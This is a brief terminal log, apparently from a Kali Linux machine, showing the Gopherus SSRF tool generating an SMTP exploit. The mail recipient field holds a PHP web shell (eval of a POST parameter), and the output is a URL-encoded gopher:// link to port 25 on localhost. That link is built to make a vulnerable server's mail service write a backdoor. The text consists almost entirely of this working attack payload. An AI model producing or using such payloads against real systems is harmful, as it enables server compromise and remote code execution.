 kali@bogon:~/桌面/tools/Gopherus-master$ gopherus --exploit smtp
Gopherus
author: $_SpyD3r_$
Give Details to send mail:
Mail from :  <111222>
Mail To :  <?php eval($_POST['pass']); ?>
Subject :  test
Message :  test
Your gopher link is ready to send Mail:
gopher://127.0.0.1:25/_MAIL%20FROM:%3C111222%3E%0ARCPT%20To:%3C%3Fphp%20eval%28%24_POST%5B%27pa
ss%27%5D%29%3B%20%3F%3E%0ADATA%0AFrom:%3C111222%3E%0ASubject:test%0AMessage:test%0A.